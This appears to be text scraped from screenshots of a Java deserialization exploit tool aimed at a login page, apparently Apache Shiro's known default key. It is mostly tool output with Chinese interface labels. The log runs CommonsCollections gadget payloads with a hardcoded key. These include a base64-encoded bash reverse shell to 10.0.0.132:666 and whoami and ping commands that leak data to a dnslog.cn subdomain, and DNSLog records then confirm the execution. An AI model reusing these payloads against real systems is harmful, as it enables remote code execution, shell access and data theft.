 http://10.0.0.200:8080/doLogin
命令 %os%.x0wzmv.dnslog.cn 3 拼接 %os%.x0wzmv.dnslog.cn 执行 4
简便操作 反弹Shell(Linux) 10.0.0.132:666 Fire
[*] Using Gadget CommonsCollections7
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMTMyLzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMTMyLzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: whoami...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: `whoami`.x0wzmv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: ping `whoami`.x0wzmv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: ping %os%.x0wzmv.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: %os%.x0wzmv.dnslog.cn...
[+] Done
Login Page DNSLog Platform
不安全 dnslog.cn 1
DNSLog.cn
Get SubDomain 5 Refresh Record 2
x0wzmv.dnslog.cn
6 成功执行命令
DNS Query Record IP Address
windows_nt.x0wzmv.dnslog.cn 111.206.4.140
`whoami`.x0wzmv.dnslog.cn 111.206.4.140